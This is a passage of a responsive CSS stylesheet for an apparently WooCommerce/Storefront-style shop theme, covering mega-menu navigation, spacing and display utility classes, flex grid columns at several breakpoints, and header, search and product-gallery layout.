	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a {
		width: auto
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a:first-of-type {
		padding: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a.button,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a[type=button],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a[type=submit],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a.added_to_cart {
		width: auto;
		display: inline-block
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-1 ul.products li.product {
		width: 100%;
		margin-right: 0;
		float: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-2 ul.products li.product {
		width: 47.8260869565%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-3 ul.products li.product {
		width: 30.4347826087%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-4 ul.products li.product {
		width: 21.7391304348%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-5 ul.products li.product {
		width: 16.9%;
		margin-right: 3.8%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .smm-row:last-child>div .widget:last-of-type {
		margin-bottom: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a.button,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a[type=button],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a[type=submit],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover a.added_to_cart {
		background-color: inherit
	}
	li:not(.mega-menu-row)>.smm-mega-menu {
		padding: 2.018em 2.618em 2.618em
	}
	.storefront-legacy .smm-mega-menu {
		margin-left: -2.618em;
		margin-right: -2.618em
	}
	.smm-row:before,
	.smm-row:after {
		content: "";
		display: table
	}
	.smm-row:after {
		clear: both
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) {
		position: static
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>a.mega-menu-link:after {
		display: inline-block;
		content: "\e64b";
		font-family: 'themify' !important;
		speak: none;
		font-style: normal;
		font-weight: normal;
		font-variant: normal;
		text-transform: none;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		position: relative;
		top: 2px;
		right: -5px;
		font-size: 12px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu {
		position: absolute;
		width: 100%;
		margin: 0;
		top: 69px;
		left: 0;
		cursor: default;
		background-color: #fff;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		-moz-transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		transition: all .4s cubic-bezier(0.68, -0.55, 0.265, 1.75);
		-webkit-transform: translateY(30px);
		-moz-transform: translateY(30px);
		-ms-transform: translateY(30px);
		transform: translateY(30px);
		-webkit-box-shadow: 0 8px 20px -10px rgba(51, 51, 51, 0.52);
		box-shadow: 0 8px 20px -10px rgba(51, 51, 51, 0.52);
		padding: 2.018em 0 0;
		z-index: -99999;
		pointer-events: none
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu>li {
		display: inline;
		margin: 0
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid)>ul.mega-sub-menu {
		position: absolute;
		width: 320px;
		margin: 0 0 0 -30px;
		top: 61px;
		left: auto;
		cursor: default;
		padding: 1.018em 0 1rem
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid)>ul.mega-sub-menu .menu>li {
		padding: 2px 0 !important
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover:after,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover:after {
		display: none
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu>a,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>a {
		color: #f6921d
	}
	#site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu>ul,
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>ul {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		z-index: 99999;
		pointer-events: initial
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title {
		margin: 0;
		font-size: 16px;
		letter-spacing: .3px;
		line-height: 1.4;
		text-transform: uppercase;
		color: #1b1919;
		margin-bottom: 6px;
		font-weight: 600;
		padding: 2px 0 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title:after {
		content: "";
		width: 80%;
		height: 1px;
		background-color: #efefef;
		display: block;
		position: relative;
		top: 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a {
		display: inline-block;
		position: relative;
		text-transform: capitalize;
		font-size: 14px;
		font-weight: 400;
		color: #3c3c3c;
		letter-spacing: .3px;
		padding: 2px 0 4px
	}
	#site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):not(.mega-menu-grid) .mega-menu-item-type-widget ul:not(.products) li a {
		padding: 2px 0 4px 28px
	}
	.widgets-wrapper {
		margin-right: 6px
	}
}

@media screen and (min-width:1000px) {
	.menu-toggle,
	.handheld-navigation,
	.main-navigation.toggled .handheld-navigation,
	.main-navigation.toggled div.menu {
		display: none
	}
}

@media only screen and (min-width:1024px) {
	.cd-top {
		height: 60px;
		width: 60px;
		right: 30px;
		bottom: 30px
	}
}

@media only screen and (min-width:1200px) {
	.display-lg-none {
		display: none !important
	}
	.display-lg-inline {
		display: inline !important
	}
	.display-lg-inlineBlock {
		display: inline-block !important
	}
	.display-lg-block {
		display: block !important
	}
	.display-lg-table {
		display: table !important
	}
	.display-lg-tableCell {
		display: table-cell !important
	}
	.display-lg-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-lg-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-lg-none {
		float: none !important
	}
	.float-lg-left {
		float: left !important
	}
	.float-lg-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-lg-right {
		float: right !important
	}
	.text-lg-left {
		text-align: left !important
	}
	.text-lg-right {
		text-align: right !important
	}
	.text-lg-center {
		text-align: center !important
	}
	.m-lg-0 {
		margin: 0 !important
	}
	.mt-lg-0 {
		margin-top: 0 !important
	}
	.mr-lg-0 {
		margin-right: 0 !important
	}
	.mb-lg-0 {
		margin-bottom: 0 !important
	}
	.ml-lg-0 {
		margin-left: 0 !important
	}
	.m-lg-1 {
		margin: .25rem !important
	}
	.mt-lg-1 {
		margin-top: .25rem !important
	}
	.mr-lg-1 {
		margin-right: .25rem !important
	}
	.mb-lg-1 {
		margin-bottom: .25rem !important
	}
	.ml-lg-1 {
		margin-left: .25rem !important
	}
	.m-lg-2 {
		margin: .5rem !important
	}
	.mt-lg-2 {
		margin-top: .5rem !important
	}
	.mr-lg-2 {
		margin-right: .5rem !important
	}
	.mb-lg-2 {
		margin-bottom: .5rem !important
	}
	.ml-lg-2 {
		margin-left: .5rem !important
	}
	.m-lg-3 {
		margin: 1rem !important
	}
	.mt-lg-3 {
		margin-top: 1rem !important
	}
	.mr-lg-3 {
		margin-right: 1rem !important
	}
	.mb-lg-3 {
		margin-bottom: 1rem !important
	}
	.ml-lg-3 {
		margin-left: 1rem !important
	}
	.m-lg-4 {
		margin: 1.5rem !important
	}
	.mt-lg-4 {
		margin-top: 1.5rem !important
	}
	.mr-lg-4 {
		margin-right: 1.5rem !important
	}
	.mb-lg-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-lg-4 {
		margin-left: 1.5rem !important
	}
	.m-lg-5 {
		margin: 3rem !important
	}
	.mt-lg-5 {
		margin-top: 3rem !important
	}
	.mr-lg-5 {
		margin-right: 3rem !important
	}
	.mb-lg-5 {
		margin-bottom: 3rem !important
	}
	.ml-lg-5 {
		margin-left: 3rem !important
	}
	.m-lg-6 {
		margin: 3.5rem !important
	}
	.mt-lg-6 {
		margin-top: 3.5rem !important
	}
	.mr-lg-6 {
		margin-right: 3.5rem !important
	}
	.mb-lg-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-lg-6 {
		margin-left: 3.5rem !important
	}
	.m-lg-7 {
		margin: 5rem !important
	}
	.mt-lg-7 {
		margin-top: 5rem !important
	}
	.mr-lg-7 {
		margin-right: 5rem !important
	}
	.mb-lg-7 {
		margin-bottom: 5rem !important
	}
	.ml-lg-7 {
		margin-left: 5rem !important
	}
	.m-lg-8 {
		margin: 5.5rem !important
	}
	.mt-lg-8 {
		margin-top: 5.5rem !important
	}
	.mr-lg-8 {
		margin-right: 5.5rem !important
	}
	.mb-lg-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-lg-8 {
		margin-left: 5.5rem !important
	}
	.m-lg-9 {
		margin: 6rem !important
	}
	.mt-lg-9 {
		margin-top: 6rem !important
	}
	.mr-lg-9 {
		margin-right: 6rem !important
	}
	.mb-lg-9 {
		margin-bottom: 6rem !important
	}
	.ml-lg-9 {
		margin-left: 6rem !important
	}
	.m-lg-10 {
		margin: 7.5rem !important
	}
	.mt-lg-10 {
		margin-top: 7.5rem !important
	}
	.mr-lg-10 {
		margin-right: 7.5rem !important
	}
	.mb-lg-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-lg-10 {
		margin-left: 7.5rem !important
	}
	.p-lg-0 {
		padding: 0 !important
	}
	.pt-lg-0 {
		padding-top: 0 !important
	}
	.pr-lg-0 {
		padding-right: 0 !important
	}
	.pb-lg-0 {
		padding-bottom: 0 !important
	}
	.pl-lg-0 {
		padding-left: 0 !important
	}
	.p-lg-1 {
		padding: .25rem !important
	}
	.pt-lg-1 {
		padding-top: .25rem !important
	}
	.pr-lg-1 {
		padding-right: .25rem !important
	}
	.pb-lg-1 {
		padding-bottom: .25rem !important
	}
	.pl-lg-1 {
		padding-left: .25rem !important
	}
	.p-lg-2 {
		padding: .5rem !important
	}
	.pt-lg-2 {
		padding-top: .5rem !important
	}
	.pr-lg-2 {
		padding-right: .5rem !important
	}
	.pb-lg-2 {
		padding-bottom: .5rem !important
	}
	.pl-lg-2 {
		padding-left: .5rem !important
	}
	.p-lg-3 {
		padding: 1rem !important
	}
	.pt-lg-3 {
		padding-top: 1rem !important
	}
	.pr-lg-3 {
		padding-right: 1rem !important
	}
	.pb-lg-3 {
		padding-bottom: 1rem !important
	}
	.pl-lg-3 {
		padding-left: 1rem !important
	}
	.p-lg-4 {
		padding: 1.5rem !important
	}
	.pt-lg-4 {
		padding-top: 1.5rem !important
	}
	.pr-lg-4 {
		padding-right: 1.5rem !important
	}
	.pb-lg-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-lg-4 {
		padding-left: 1.5rem !important
	}
	.p-lg-5 {
		padding: 3rem !important
	}
	.pt-lg-5 {
		padding-top: 3rem !important
	}
	.pr-lg-5 {
		padding-right: 3rem !important
	}
	.pb-lg-5 {
		padding-bottom: 3rem !important
	}
	.pl-lg-5 {
		padding-left: 3rem !important
	}
	.p-lg-6 {
		padding: 3.5rem !important
	}
	.pt-lg-6 {
		padding-top: 3.5rem !important
	}
	.pr-lg-6 {
		padding-right: 3.5rem !important
	}
	.pb-lg-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-lg-6 {
		padding-left: 3.5rem !important
	}
	.p-lg-7 {
		padding: 5rem !important
	}
	.pt-lg-7 {
		padding-top: 5rem !important
	}
	.pr-lg-7 {
		padding-right: 5rem !important
	}
	.pb-lg-7 {
		padding-bottom: 5rem !important
	}
	.pl-lg-7 {
		padding-left: 5rem !important
	}
	.p-lg-8 {
		padding: 5.5rem !important
	}
	.pt-lg-8 {
		padding-top: 5.5rem !important
	}
	.pr-lg-8 {
		padding-right: 5.5rem !important
	}
	.pb-lg-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-lg-8 {
		padding-left: 5.5rem !important
	}
	.p-lg-9 {
		padding: 6rem !important
	}
	.pt-lg-9 {
		padding-top: 6rem !important
	}
	.pr-lg-9 {
		padding-right: 6rem !important
	}
	.pb-lg-9 {
		padding-bottom: 6rem !important
	}
	.pl-lg-9 {
		padding-left: 6rem !important
	}
	.p-lg-10 {
		padding: 7.5rem !important
	}
	.pt-lg-10 {
		padding-top: 7.5rem !important
	}
	.pr-lg-10 {
		padding-right: 7.5rem !important
	}
	.pb-lg-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-lg-10 {
		padding-left: 7.5rem !important
	}
}

@media only screen and (min-width:1290px) {
	.col-xl-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-xl-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-xl-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-xl-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-xl-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-xl-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-xl-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-xl-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-xl-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-xl-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-xl-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-xl-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-xl-1 {
		margin-left: 8.33333%
	}
	.off-xl-2 {
		margin-left: 16.66667%
	}
	.off-xl-3 {
		margin-left: 25%
	}
	.off-xl-4 {
		margin-left: 33.33333%
	}
	.off-xl-5 {
		margin-left: 41.66667%
	}
	.off-xl-6 {
		margin-left: 50%
	}
	.off-xl-7 {
		margin-left: 58.33333%
	}
	.off-xl-8 {
		margin-left: 66.66667%
	}
	.off-xl-9 {
		margin-left: 75%
	}
	.off-xl-10 {
		margin-left: 83.33333%
	}
	.off-xl-11 {
		margin-left: 91.66667%
	}
	.off-xl-reset {
		margin-left: 0
	}
	.start-xl {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-xl {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-xl {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-xl {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-xl {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-xl {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-xl {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-xl {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-xl {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-xl {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
}

@media screen and (min-width:1360px) {
	nav.woocommerce-breadcrumb {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		width: 100%
	}
}

@media only screen and (max-width:1290px) {
	.col-lg-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-lg-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-lg-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-lg-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-lg-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-lg-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-lg-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-lg-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-lg-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-lg-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-lg-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-lg-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-lg-1 {
		margin-left: 8.33333%
	}
	.off-lg-2 {
		margin-left: 16.66667%
	}
	.off-lg-3 {
		margin-left: 25%
	}
	.off-lg-4 {
		margin-left: 33.33333%
	}
	.off-lg-5 {
		margin-left: 41.66667%
	}
	.off-lg-6 {
		margin-left: 50%
	}
	.off-lg-7 {
		margin-left: 58.33333%
	}
	.off-lg-8 {
		margin-left: 66.66667%
	}
	.off-lg-9 {
		margin-left: 75%
	}
	.off-lg-10 {
		margin-left: 83.33333%
	}
	.off-lg-11 {
		margin-left: 91.66667%
	}
	.off-lg-reset {
		margin-left: 0
	}
	.start-lg {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-lg {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-lg {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-lg {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-lg {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-lg {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-lg {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-lg {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-lg {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-lg {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
}

@media only screen and (max-width:1024px) {
	.cd-top {
		right: 20px;
		bottom: 26px
	}
	.cd-top>span {
		margin: 12px 0
	}
}

@media screen and (max-width:1023px) {
	#single-description ol.box {
		margin-left: 0;
		margin-bottom: 28px
	}
	#single-description ol.box h1,
	#single-description ol.box h2,
	#single-description ol.box h3,
	#single-description ol.box h4,
	#single-description ol.box h5,
	#single-description ol.box h6 {
		padding-top: 16px
	}
	#single-description ol.box li {
		padding-left: 85px;
		margin-bottom: 20px;
		min-height: 44px;
		padding-top: 5px;
		text-align: left
	}
	#single-description ol.box li:before {
		width: 44px;
		height: 44px;
		padding: 7px 0;
		font-size: 20px
	}
	#single-description ol.circle h1,
	#single-description ol.circle h2,
	#single-description ol.circle h3,
	#single-description ol.circle h4,
	#single-description ol.circle h5,
	#single-description ol.circle h6 {
		font-size: 29px
	}
	#single-description ol.circle li {
		padding-left: 120px;
		margin-bottom: -15px;
		font-size: 26px
	}
	#single-description ol.circle li:before {
		background: url(./assets/img/c-medium.png) center left no-repeat;
		width: 81px;
		height: 81px;
		font-size: 26px;
		background-size: 81px;
		padding: 25px 2px;
		color: medium
	}
	#delicious {
		max-width: 678px;
		margin: auto;
		padding: 10px 0 50px
	}
	#delicious .container {
		padding-right: 40px
	}
	#delicious .container .content {
		padding: 0 3px 30px
	}
	#delicious h2 {
		font-size: 24px;
		position: static;
		max-width: 440px;
		margin: 40px auto 8px;
		line-height: 1.3
	}
}

@media screen and (max-width:992px) {
	body>.site {
		padding-top: 52px
	}
	.active-sidebar>.row {
		margin: 0 6px
	}
	.active-sidebar .content-area>#main {
		margin-left: 12px
	}
	.woocommerce-breadcrumb ul:after {
		right: -0.5rem
	}
	.single-product div.product .image-desc-wrapper.short-section {
		display: block
	}
	.single-product div.product .woocommerce-product-gallery {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%;
		padding-bottom: 0
	}
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-prev,
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav .flex-next {
		bottom: 30px
	}
	.entry-summary {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.site-header .site-branding a {
		width: 140px;
		vertical-align: initial;
	}
	.site-header .site-branding {
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%)
	}
	.site-header .storefront-primary-navigation {
		float: left;
		padding: .85rem 0 .85rem 0
	}
	.site-header .storefront-primary-navigation .menu-toggle {
		display: block;
		position: relative
	}
	.site-header a.wishlist_products_counter {
		margin: 0 .3rem 0 .8rem;
	}
	.site-header a.wishlist_products_counter:before {
		width: 1px;
		height: 26px;
		top: -4px;
		right: -14px;
		background-color: #d7d8dd
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		top: -17px;
		height: 19px;
		width: 19px;
		right: 7px;
		line-height: 1.4;
		font-size: 12px;
	}
	.site-header #site-header-carts .count {
		height: 19px;
		width: 19px;
		font-size: 12px;
		line-height: 1.4
	}
	.main-navigation {
		display: none
	}
	#masthead .site-search {
		margin: 0 .6rem
	}
	#masthead .site-search .widget_product_search {
		position: absolute;
		top: 61px;
		height: auto;
		opacity: 0;
		visibility: hidden;
		z-index: -900;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
		-webkit-transform: translateY(50px);
		-moz-transform: translateY(50px);
		-ms-transform: translateY(50px);
		transform: translateY(50px);
		width: 100%;
		left: 0;
		background-color: #f4f4f4;
		top: 53px
	}
	#masthead .site-search .search-icon {
		display: block;
		position: relative
	}
	#masthead .site-search form input[type="search"],
	#masthead .site-search form input.search {
		line-height: 1.5;
		padding-left: 38px
	}
	#masthead .site-search form input[type="search"]:focus,
	#masthead .site-search form input[type="search"]:active,
	#masthead .site-search form input.search:focus,
	#masthead .site-search form input.search:active {
		border-bottom: 1px solid transparent
	}
}

@media only screen and (max-width:992px) {
	.col-md-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-md-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-md-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-md-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-md-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-md-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-md-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-md-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-md-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-md-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-md-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-md-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-md-1 {
		margin-left: 8.33333%
	}
	.off-md-2 {
		margin-left: 16.66667%
	}
	.off-md-3 {
		margin-left: 25%
	}
	.off-md-4 {
		margin-left: 33.33333%
	}
	.off-md-5 {
		margin-left: 41.66667%
	}
	.off-md-6 {
		margin-left: 50%
	}
	.off-md-7 {
		margin-left: 58.33333%
	}
	.off-md-8 {
		margin-left: 66.66667%
	}
	.off-md-9 {
		margin-left: 75%
	}
	.off-md-10 {
		margin-left: 83.33333%
	}
	.off-md-11 {
		margin-left: 91.66667%
	}
	.off-md-reset {
		margin-left: 0
	}
	.start-md {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-md {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-md {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-md {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-md {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-md {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-md {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-md {
		-webkit-box-pack: justify;
